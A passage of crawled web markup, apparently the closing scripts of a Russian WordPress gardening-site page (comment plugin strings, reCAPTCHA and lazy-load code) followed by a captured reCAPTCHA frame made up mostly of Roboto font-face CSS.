\u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u044c \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443","subscribe":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f","subscribe_pre_paragraph":"\u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043d\u043e\u0432\u044b\u0435 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u043a \u044d\u0442\u043e\u043c\u0443 \u043f\u043e\u0441\u0442\u0443, \u0443\u043a\u0430\u0437\u0430\u0432 \u0441\u0432\u043e\u044e \u043f\u043e\u0447\u0442\u0443 \u0432 \u043f\u043e\u043b\u0435 \u043d\u0438\u0436\u0435:","cancel":"\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c","quick_login":"\u0411\u044b\u0441\u0442\u0440\u044b\u0439 \u0432\u0445\u043e\u0434","guest":"\u0413\u043e\u0441\u0442\u044c","login":"\u0412\u043e\u0439\u0442\u0438","logout":"\u0412\u044b\u0439\u0442\u0438","comment_waiting_moderation":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u0431\u0443\u0434\u0435\u0442 \u043f\u043e\u043a\u0430\u0437\u0430\u043d \u043f\u043e\u0441\u043b\u0435 \u0440\u0430\u0441\u0441\u043c\u043e\u0442\u0440\u0435\u043d\u0438\u044f \u043c\u043e\u0434\u0435\u0440\u0430\u0442\u043e\u0440\u043e\u043c.","new_comment_was_added":"\u0411\u044b\u043b \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d \u043d\u043e\u0432\u044b\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","author":"\u0410\u0432\u0442\u043e\u0440","name":"\u0418\u043c\u044f","email":"\u041f\u043e\u0447\u0442\u0430","website":"\u0412\u0435\u0431-\u0441\u0430\u0439\u0442","already_rated":"\u0412\u044b \u0443\u0436\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043b\u0438","accept_user_agreement":"\u042f \u0434\u0430\u044e \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 <a href=\"\" target=\"_blank\" >\u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445<\/a>","upload_file":"\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0444\u0430\u0439\u043b","file_upload_in_progress":"\u0418\u0434\u0435\u0442 \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0430...","file_uploaded":"\u0417\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043e!","file_too_big":"\u0424\u0430\u0439\u043b %s \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u0431\u043e\u043b\u044c\u0448\u043e\u0439","file_limit":"\u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u043c\u0430\u043a\u0441\u0438\u043c\u0443\u043c 5 \u0444\u0430\u0439\u043b(-\u043e\u0432)","file_not_selected_or_extension":"\u041d\u0435 \u0432\u044b\u0431\u0440\u0430\u043d\u044b \u0444\u0430\u0439\u043b\u044b \u0438\u043b\u0438 \u043d\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u0435 \u0440\u0430\u0441\u0448\u0438\u0440\u0435\u043d\u0438\u0435","read_more":"\u0427\u0438\u0442\u0430\u0442\u044c \u043f\u043e\u043b\u043d\u043e\u0441\u0442\u044c\u044e","show_less":"\u0421\u0432\u0435\u0440\u043d\u0443\u0442\u044c","hide_this_message":"\u0421\u043a\u0440\u044b\u0442\u044c \u044d\u0442\u043e \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435","login_with":"\u0412\u043e\u0439\u0442\u0438 \u0441","or_as_guest":"\u0438\u043b\u0438 \u043a\u0430\u043a \u0433\u043e\u0441\u0442\u044c:","comments_count":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432:","lighbox_close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c (Esc)","lighbox_left_arrow":"\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0430\u044f (\u043b\u0435\u0432\u0430\u044f \u0441\u0442\u0440\u0435\u043b\u043a\u0430)","lighbox_right_arrow":"\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0430\u044f (\u043f\u0440\u0430\u0432\u0430\u044f \u0441\u0442\u0440\u0435\u043b\u043a\u0430)","lighbox_image_count_separator":" \u0438\u0437 "}};
/* ]]> */
</script>
<script type="text/javascript" async="async" src="https://vasha-teplitsa.ru/wp-content/plugins/anycomment/static/js/main.min.js?ver=9b87b6e21a74caabf02f75b28bb0fb66" id="anycomment-js-bundle-js"></script>
<script type="text/javascript" src="https://vasha-teplitsa.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/vasha-teplitsa.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vasha-teplitsa.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.1" id="contact-form-7-js"></script>
<script type="text/javascript" id="jquery_rating-js-extra">
/* <![CDATA[ */
var modesco_ajax = {"url":"https:\/\/vasha-teplitsa.ru\/wp-admin\/admin-ajax.php","nonce":"c687a1ea81","post_id":"11925"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vasha-teplitsa.ru/wp-content/plugins/modesco-author-box/js/rating.min.js?ver=1.0" id="jquery_rating-js"></script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vasha-teplitsa.ru/wp-content/plugins/modesco-table-of-contents-plus/front.js?ver=1404" id="toc-front-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdrQ64UAAAAAJHITNCsEVBn451iz_sMOHQEiqlD&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LdrQ64UAAAAAJHITNCsEVBn451iz_sMOHQEiqlD","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://vasha-teplitsa.ru/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.6.1" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://vasha-teplitsa.ru/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://vasha-teplitsa.ru/wp-content/plugins/modesco-fotorama/fotorama.min.js?ver=6.6.4" id="fotorama.min.js-js"></script>
<script type="text/javascript" src="https://vasha-teplitsa.ru/wp-content/plugins/modesco-fotorama/fotorama-wp.min.js?ver=6.6.4" id="fotorama-wp.min.js-js"></script>
<script>window.lazyLoadOptions={elements_selector:"iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){return}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){return}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://vasha-teplitsa.ru/wp-content/plugins/wp-rocket/assets/js/lazyload/16.1/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360">',a='<div class="play"></div>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.dataset.query.length?'':'&'+this.dataset.query;e.setAttribute("src",t.replace("ID",this.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.replaceChild(e,this)}document.addEventListener("DOMContentLoaded",function(){var e,t,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),e.onclick=lazyLoadYoutubeIframe,a[t].appendChild(e)});</script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768705406 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdrQ64UAAAAAJHITNCsEVBn451iz_sMOHQEiqlD&co=aHR0cHM6Ly92YXNoYS10ZXBsaXRzYS5ydTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=pekjq2yen20h
body_size: 48648
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
